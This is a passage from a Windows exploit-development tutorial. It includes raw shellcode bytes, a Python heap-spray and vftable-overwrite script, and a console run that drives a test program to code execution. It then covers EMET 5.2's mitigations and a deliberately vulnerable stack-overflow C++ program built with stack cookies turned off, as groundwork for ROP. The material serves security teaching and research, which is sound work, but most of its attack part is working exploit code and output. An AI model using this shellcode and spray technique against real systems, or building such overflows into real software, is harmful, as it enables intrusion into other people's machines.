"\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" + "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" + "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" + "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" + "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" + "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" + "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" + "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" + "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" + "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" + "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" + "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" + "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" + "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" + "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" + "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" + "\x30\x03\xc6\xeb\xdd") vftable = "aaaa" + struct.pack('<I', 0x0a000028) *# second virtual function* code = vftable + shellcode + 'a'\*(0x10000 - len(shellcode) - len(vftable)) block  $size = 0x100000-0x30$ block = code\*(block\_size/len(code)) + code[:block\_size % len(code)] f.write(block)

### Now we need to run exploitme5.exe (we don't need WinDbg) and do the following:

1) Read block from file

- 2) List blocks
- 3) Duplicate Block
- 4) Configure mutator
- 5) Mutate block

6) Exit

Your choice [1-6]: 1

File path ('exit' to exit): d:\obj.dat

Block read (168 bytes)

1) Read block from file

2) List blocks

3) Duplicate Block

4) Configure mutator

5) Mutate block

6) Exit

Your choice [1-6]: 4

1) Multiplier (multiplier = 2)

2) LowerCaser

3) Exit

Your choice [1-3]: 1

 $mutators[0] = 0x003dc488$   $\le 2x003dc488$   $\le 2x003dc488$ 

multiplier (int): asdf

1) Read block from file

2) List blocks

3) Duplicate Block

4) Configure mutator

5) Mutate block

6) Exit

```
Your choice [1-6]: 3
------- Blocks -------
block 0: address = 0 \times 003dc538; size = 168Index of block to duplicate (-1 to exit): 0
Number of copies (-1 to exit): 1
1) Read block from file
2) List blocks
3) Duplicate Block
4) Configure mutator
5) Mutate block
6) Exit
Your choice [1-6]: 2
------- Blocks -------
block 0: address = 0 \times 003dc538; size = 168block 1: address = 0x003dc488; size = 168 <=====================
  ----------------------
1) Read block from file
2) List blocks
3) Duplicate Block
4) Configure mutator
5) Mutate block
6) Exit
Your choice [1-6]: 1
File path ('exit' to exit): d:\buf.dat
```

```
Block read (1048528 bytes) <==================== 1 MB
1) Read block from file
2) List blocks
3) Duplicate Block
4) Configure mutator
5) Mutate block
6) Exit
Your choice [1-6]: 3
------- Blocks -------
block 0: address = 0x003dc538; size = 168
block 1: address = 0 \times 003dc488; size = 168block 2: address = 0x00c60020; size = 1048528
Index of block to duplicate (-1 to exit): 2
Number of copies (-1 to exit): 200 <br> \le ============================ 200 x 1 MB = 200 MB
1) Read block from file
2) List blocks
3) Duplicate Block
4) Configure mutator
5) Mutate block
6) Exit
Your choice [1-6]: 5
------- Blocks -------
block 0: address = 0x003dc538; size = 168
block 1: address = 0x003dc488; size = 168
```
block 2: address = 0x00c60020; size = 1048528 block 3: address = 0x00e60020; size = 1048528 block 4: address = 0x00f60020; size = 1048528 block 5: address = 0x02480020; size = 1048528 block 6: address = 0x02580020; size = 1048528 block 7: address = 0x02680020; size = 1048528 block 8: address = 0x02780020; size = 1048528 block 9: address = 0x02880020; size = 1048528 block 10: address = 0x02980020; size = 1048528 block 11: address = 0x02a80020; size = 1048528 block 12: address = 0x02b80020; size = 1048528 block 13: address = 0x02c80020; size = 1048528 block 14: address = 0x02d80020; size = 1048528 block 15: address = 0x02e80020; size = 1048528 block 16: address = 0x02f80020; size = 1048528 block 17: address = 0x03080020; size = 1048528 block 18: address = 0x03180020; size = 1048528 block 19: address = 0x03280020; size = 1048528 block 20: address = 0x03380020; size = 1048528 block 21: address = 0x03480020; size = 1048528 block 22: address = 0x03580020; size = 1048528 block 23: address = 0x03680020; size = 1048528 block 24: address = 0x03780020; size = 1048528 block 25: address = 0x03880020; size = 1048528 block 26: address = 0x03980020; size = 1048528 block 27: address = 0x03a80020; size = 1048528 block 28: address = 0x03b80020; size = 1048528 block 29: address = 0x03c80020; size = 1048528 block 30: address = 0x03d80020; size = 1048528 block 31: address = 0x03e80020; size = 1048528 block 32: address = 0x03f80020; size = 1048528 block 33: address = 0x04080020; size = 1048528

block 34: address = 0x04180020; size = 1048528 block 35: address = 0x04280020; size = 1048528 block 36: address = 0x04380020; size = 1048528 block 37: address = 0x04480020; size = 1048528 block 38: address = 0x04580020; size = 1048528 block 39: address = 0x04680020; size = 1048528 block 40: address = 0x04780020; size = 1048528 block 41: address = 0x04880020; size = 1048528 block 42: address = 0x04980020; size = 1048528 block 43: address = 0x04a80020; size = 1048528 block 44: address = 0x04b80020; size = 1048528 block 45: address = 0x04c80020; size = 1048528 block 46: address = 0x04d80020; size = 1048528 block 47: address = 0x04e80020; size = 1048528 block 48: address = 0x04f80020; size = 1048528 block 49: address = 0x05080020; size = 1048528 block 50: address = 0x05180020; size = 1048528 block 51: address = 0x05280020; size = 1048528 block 52: address = 0x05380020; size = 1048528 block 53: address = 0x05480020; size = 1048528 block 54: address =  $0x05580020$ ; size = 1048528 block 55: address = 0x05680020; size = 1048528 block 56: address = 0x05780020; size = 1048528 block 57: address = 0x05880020; size = 1048528 block 58: address = 0x05980020; size = 1048528 block 59: address = 0x05a80020; size = 1048528 block 60: address = 0x05b80020; size = 1048528 block 61: address = 0x05c80020; size = 1048528 block 62: address = 0x05d80020; size = 1048528 block 63: address = 0x05e80020; size = 1048528 block 64: address = 0x05f80020; size = 1048528 block 65: address = 0x06080020; size = 1048528

block 66: address = 0x06180020; size = 1048528 block 67: address = 0x06280020; size = 1048528 block 68: address = 0x06380020; size = 1048528 block 69: address = 0x06480020; size = 1048528 block 70: address = 0x06580020; size = 1048528 block 71: address = 0x06680020; size = 1048528 block 72: address = 0x06780020; size = 1048528 block 73: address = 0x06880020; size = 1048528 block 74: address = 0x06980020; size = 1048528 block 75: address = 0x06a80020; size = 1048528 block 76: address = 0x06b80020; size = 1048528 block 77: address = 0x06c80020; size = 1048528 block 78: address = 0x06d80020; size = 1048528 block 79: address = 0x06e80020; size = 1048528 block 80: address = 0x06f80020; size = 1048528 block 81: address = 0x07080020; size = 1048528 block 82: address = 0x07180020; size = 1048528 block 83: address = 0x07280020; size = 1048528 block 84: address = 0x07380020; size = 1048528 block 85: address = 0x07480020; size = 1048528 block 86: address = 0x07580020; size = 1048528 block 87: address = 0x07680020; size = 1048528 block 88: address = 0x07780020; size = 1048528 block 89: address = 0x07880020; size = 1048528 block 90: address = 0x07980020; size = 1048528 block 91: address = 0x07a80020; size = 1048528 block 92: address = 0x07b80020; size = 1048528 block 93: address = 0x07c80020; size = 1048528 block 94: address = 0x07d80020; size = 1048528 block 95: address = 0x07e80020; size = 1048528 block 96: address = 0x07f80020; size = 1048528 block 97: address = 0x08080020; size = 1048528

block 98: address = 0x08180020; size = 1048528 block 99: address = 0x08280020; size = 1048528 block 100: address = 0x08380020; size = 1048528 block 101: address = 0x08480020; size = 1048528 block 102: address = 0x08580020; size = 1048528 block 103: address = 0x08680020; size = 1048528 block 104: address = 0x08780020; size = 1048528 block 105: address = 0x08880020; size = 1048528 block 106: address = 0x08980020; size = 1048528 block 107: address = 0x08a80020; size = 1048528 block 108: address = 0x08b80020; size = 1048528 block 109: address = 0x08c80020; size = 1048528 block 110: address = 0x08d80020; size = 1048528 block 111: address = 0x08e80020; size = 1048528 block 112: address = 0x08f80020; size = 1048528 block 113: address = 0x09080020; size = 1048528 block 114: address = 0x09180020; size = 1048528 block 115: address = 0x09280020; size = 1048528 block 116: address = 0x09380020; size = 1048528 block 117: address = 0x09480020; size = 1048528 block 118: address = 0x09580020; size = 1048528 block 119: address = 0x09680020; size = 1048528 block 120: address = 0x09780020; size = 1048528 block 121: address = 0x09880020; size = 1048528 block 122: address = 0x09980020; size = 1048528 block 123: address = 0x09a80020; size = 1048528 block 124: address = 0x09b80020; size = 1048528 block 125: address = 0x09c80020; size = 1048528 block 126: address = 0x09d80020; size = 1048528 block 127: address = 0x09e80020; size = 1048528 block 128: address = 0x09f80020; size = 1048528 block 129: address = 0x0a080020; size = 1048528

block 130: address = 0x0a180020; size = 1048528 block 131: address = 0x0a280020; size = 1048528 block 132: address = 0x0a380020; size = 1048528 block 133: address = 0x0a480020; size = 1048528 block 134: address = 0x0a580020; size = 1048528 block 135: address = 0x0a680020; size = 1048528 block 136: address = 0x0a780020; size = 1048528 block 137: address = 0x0a880020; size = 1048528 block 138: address = 0x0a980020; size = 1048528 block 139: address = 0x0aa80020; size = 1048528 block 140: address = 0x0ab80020; size = 1048528 block 141: address = 0x0ac80020; size = 1048528 block 142: address = 0x0ad80020; size = 1048528 block 143: address = 0x0ae80020; size = 1048528 block 144: address = 0x0af80020; size = 1048528 block 145: address = 0x0b080020; size = 1048528 block 146: address = 0x0b180020; size = 1048528 block 147: address = 0x0b280020; size = 1048528 block 148: address = 0x0b380020; size = 1048528 block 149: address = 0x0b480020; size = 1048528 block 150: address = 0x0b580020; size = 1048528 block 151: address = 0x0b680020; size = 1048528 block 152: address = 0x0b780020; size = 1048528 block 153: address = 0x0b880020; size = 1048528 block 154: address = 0x0b980020; size = 1048528 block 155: address = 0x0ba80020; size = 1048528 block 156: address = 0x0bb80020; size = 1048528 block 157: address = 0x0bc80020; size = 1048528 block 158: address = 0x0bd80020; size = 1048528 block 159: address = 0x0be80020; size = 1048528 block 160: address = 0x0bf80020; size = 1048528 block 161: address = 0x0c080020; size = 1048528

block 162: address = 0x0c180020; size = 1048528 block 163: address = 0x0c280020; size = 1048528 block 164: address = 0x0c380020; size = 1048528 block 165: address = 0x0c480020; size = 1048528 block 166: address = 0x0c580020; size = 1048528 block 167: address = 0x0c680020; size = 1048528 block 168: address = 0x0c780020; size = 1048528 block 169: address = 0x0c880020; size = 1048528 block 170: address = 0x0c980020; size = 1048528 block 171: address = 0x0ca80020; size = 1048528 block 172: address = 0x0cb80020; size = 1048528 block 173: address = 0x0cc80020; size = 1048528 block 174: address = 0x0cd80020; size = 1048528 block 175: address = 0x0ce80020; size = 1048528 block 176: address = 0x0cf80020; size = 1048528 block 177: address = 0x0d080020; size = 1048528 block 178: address = 0x0d180020; size = 1048528 block 179: address = 0x0d280020; size = 1048528 block 180: address = 0x0d380020; size = 1048528 block 181: address = 0x0d480020; size = 1048528 block 182: address = 0x0d580020; size = 1048528 block 183: address = 0x0d680020; size = 1048528 block 184: address = 0x0d780020; size = 1048528 block 185: address = 0x0d880020; size = 1048528 block 186: address = 0x0d980020; size = 1048528 block 187: address = 0x0da80020; size = 1048528 block 188: address = 0x0db80020; size = 1048528 block 189: address = 0x0dc80020; size = 1048528 block 190: address = 0x0dd80020; size = 1048528 block 191: address = 0x0de80020; size = 1048528 block 192: address = 0x0df80020; size = 1048528 block 193: address = 0x0e080020; size = 1048528

```
block 194: address = 0x0e180020; size = 1048528
block 195: address = 0x0e280020; size = 1048528
block 196: address = 0x0e380020; size = 1048528
block 197: address = 0x0e480020; size = 1048528
block 198: address = 0x0e580020; size = 1048528
block 199: address = 0x0e680020; size = 1048528
block 200: address = 0x0e780020; size = 1048528
block 201: address = 0x0e880020; size = 1048528
block 202: address = 0x0e980020; size = 1048528
```
Index of block to mutate (-1 to exit): 0

1) Multiplier

2) LowerCaser

3) Exit

Your choice [1-3]: 1

As soon as we complete this sequence, the calculator pops up!

# EMET 5.2

The [acronym](http://expdev-kiuhnm.rhcloud.com/2015/05/29/emet-5-2-2/) EMET stands for Enhanced Mitigation Experience Toolkit. As of this writing, the latest version of EMET is 5.2 (download).

As always, we'll be working on Windows 7 SP1 64-bit.

### *Warning*

EMET 5.2 may conflict with some Firewall and AntiVirus software. For instance, I spent hours wondering why EMET would detect exploitation attempts even where there were none. Eventually, I found out that it was a conflict with Comodo Firewall. I had to uninstall it completely.

Good Firewalls are not common so I left Comodo Firewall alone and decided to work in a Virtual Machine (I use VirtualBox).

### *Protections*

As the name suggests, EMET tries to mitigate the effects of exploits. It does this by introducing the following protections:

1. Data Execution Prevention (DEP)

It stops the execution of instructions if they are located in areas of memory marked as no execute.

- 2. Structured Exception Handler Overwrite Protection (SEHOP)
- It prevents exploitation techniques that aim at overwriting Windows Structured Exception Handler.
- 3. Null Page Protection (NullPage)
- It pre-allocates the null page to prevent exploits from using it with malicious purpose.

4. Heap Spray Protection (HeapSpray)

It pre-allocates areas of memory the are commonly used by attackers to allocate malicious code. (For instance, 0x0a040a04; 0x0a0a0a0a; 0x0b0b0b0b; 0x0c0c0c0c; 0x0d0d0d0d; 0x0e0e0e0e; 0x04040404; 0x05050505; 0x06060606; 0x07070707; 0x08080808; 0x09090909; 0x20202020; 0x14141414)

5. Export Address Table Access Filtering (EAF)

It regulates access to the Export Address Table (EAT) based on the calling code.

- 6. Export Address Table Access Filtering Plus (EAF+) It blocks read attempts to export and import table addresses originating from modules commonly used to probe memory during the exploitation of memory corruption vulnerabilities.
- 7. Mandatory Address Space Layout Randomization (MandatoryASLR)
- It randomizes the location where modules are loaded in memory, limiting the ability of an attacker to point to pre-determined memory addresses.
- 8. Bottom-Up Address Space Layout Randomization (BottomUpASLR)

It improves the MandatoryASLR mitigation by randomizing the base address of bottom-up allocations.

9. Load Library Protection (LoadLib) It stops the loading of modules located in UNC paths (e.g. *\\evilsite\bad.dll)*, common technique in Return Oriented Programming (ROP) attacks.

### 10. Memory Protection (MemProt)

It disallows marking execute memory areas on the stack, common technique in Return Oriented Programming (ROP) attacks.

11. ROP Caller Check (Caller)

It stops the execution of critical functions if they are reached via a RET instruction, common technique in Return Oriented Programming (ROP) attacks.

12. ROP Simulate Execution Flow (SimExecFlow)

It reproduces the execution flow after the return address, trying to detect Return Oriented Programming (ROP) attacks.

13. Stack Pivot (StackPivot)

It checks if the stack pointer is changed to point to attacker-controlled memory areas, common technique in Return Oriented Programming (ROP) attacks.

14. Attack Surface Reduction (ASR)

It prevents defined modules from being loaded in the address space of the protected process.

This sounds pretty intimidating, doesn't it? But let's not give up before we even start!

### *The program*

To analyze EMET with ease is better to use one of our little C/C++ applications. We're going to reuse exploitme3.cpp (article) but with some modifications:

```
C++
```

```
#include <cstdio>
```

```
declspec(noinline) int f() {
  char name[32];
  printf("Reading name from file...\n");
  FILE *f = fopen("c:\\deleteme\\name.dat", "rb");
  if (!f)
     return -1;
  fseek(f, 0L, SEEK_END);
  long bytes = ftell(f);
  fseek(f, 0L, SEEK_SET);
  fread(name, 1, bytes, f);
  name[bytes] = '0';fclose(f);
  printf("Hi, %s!\n", name);
  return 0;
}
int main() {
  char moreStack[10000];
  for (int i = 0; i < sizeof(moreStack); ++i)
     moreStack[i] = i;
  return f();
}
```
The stack variable moreStack gives us more space on the stack. Remember that the stack grows towards *low addresses* whereas fread writes going towards *high addresses*. Without this additional space on the stack, fread might reach the end of the stack and crash the program.

The for loop in main is needed otherwise moreStack is optimized away. Also, if function f is inlined, the buffer name is allocated after moreStack (i.e. towards the end of the stack) which defeats the purpose. To avoid this, we need to use declspec(noinline).

As we did before, we'll need to disable stack cookies, but leave DEP on, by going to Project→properties, and modifying the configuration for Release as follows:

- Configuration Properties
	- $\circ$  C/C++
		- **Example 2** Code Generation
			- **Security Check: Disable Security Check (/GS-)**

Make sure that DEP is activated:

- Configuration Properties
	- o Linker
		- **Advanced**

Data Execution Prevention (DEP): Yes (/NXCOMPAT)

### *ASLR considerations*

We know that to beat ASLR we need some kind of info leak and in the next two chapters we'll develop exploits for Internet Explorer 10 and 11 with ASLR enabled. But for now, let's ignore ASLR and concentrate on DEP and ROP.

Our program exploitme3 uses the library msycr120.dll. Unfortunately, every time the program is run, the library is loaded at a different address. We could build our ROP chain from system libraries (kernel32.dll, ntdll.dll, etc…), but that wouldn't make much sense. We went to great lengths to build a reliable shellcode which gets the addresses of the API functions we want to call by looking them up in the Export Address Tables. If we were to hardcode the addresses of the gadgets taken from kernel32.dll and ntdll.dll then it'd make sense to hardcode the addresses of the API functions as well.

So, the right thing to do is to take our gadgets from msvcr120.dll. Unfortunately, while the base addresses of kernel32.dll and ntdll.dll change only when Windows is rebooted, as we've already said, the base address of msvcr120.dll changes whenever exploitme3 is run.

The difference between these two behaviors stems from the fact that kernel32.dll and ntdll.dll are already loaded in memory when exploitme3 is executed, whereas msvcr120.dll is not. Therefore, one solution is to run the following program:

 $C++$ 

#include <Windows.h> #include <stdio.h>

#### #include <conio.h>

```
int main() {
  printf("msvcr120 = %p\n", GetModuleHandle(L"msvcr120"));
  printf("--- press any key ---\n");
  _getch();
  return 0;
}
```
As long as we don't terminate this program, the base address of msvcr120.dll won't change. When we run exploitme3, Windows will see that msvcr120.dll is already loaded in memory so it'll simply map it in the address space of exploitme3. Moreover, msvcr120.dll will be mapped at the same address because it contains position-dependent code which wouldn't work if placed at a different position.

### *Initial Exploit*

Open EMET and click on the button Apps:



# Now click on Add Application and choose exploitme3.exe:



[You should see that exploitme3 has been added to the list:](http://i.imgur.com/h4lOQG3.png)



Let's start by disabling EAF, LoadLib, MemProt, Caller, [SimExecFlow](http://i.imgur.com/NgxueYw.png) and StackPivot:

